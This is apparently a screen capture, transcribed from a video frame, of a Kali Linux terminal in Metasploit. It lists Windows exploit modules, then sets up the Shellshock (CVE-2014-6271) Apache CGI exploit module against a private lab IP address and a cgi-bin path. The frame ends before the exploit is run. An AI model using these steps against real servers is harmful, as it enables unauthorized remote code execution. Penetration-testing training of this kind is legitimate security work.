 Applications Places Terminal Wed 17:13 1
root@kali: ~
File Edit View Search Terminal Help
windows/vnc/realvnc_client 2001-01-29 normal RealVNC 3.3.7 Client Buffer Overflow
windows/vnc/ultravnc_client 2006-04-04 normal UltraVNC 1.0.1 Client Buffer Overflow
windows/vnc/ultravnc_viewer_bof 2008-02-06 normal UltraVNC 1.0.2 Client (vncviewer.exe) Buffer Overflow
windows/vnc/winvnc_http_get 2001-01-29 average WinVNC Web Server GET Overflow
windows/vpn/safenet_ike_11 2009-06-01 average SafeNet SoftRemote IKE Service Buffer Overflow
windows/winrm/winrm_script_exec 2012-11-01 manual WinRM Script Exec Remote Code Execution
windows/wins/ms04_045_wins 2004-12-14 great MS04-045 Microsoft WINS Service Memory Overwrite
msf > use exploit/multi/http/apache_mod_cgi_bash_env_exec
msf exploit(apache_mod_cgi_bash_env_exec) > show options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST yes The target address
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Linux x86
msf exploit(apache_mod_cgi_bash_env_exec) > set RHOST 192.168.71.133
RHOST => 192.168.71.133
msf exploit(apache_mod_cgi_bash_env_exec) > set TARGETURI cgi-bin/status
TARGETURI => cgi-bin/status
msf exploit(apache_mod_cgi_bash_env_exec) >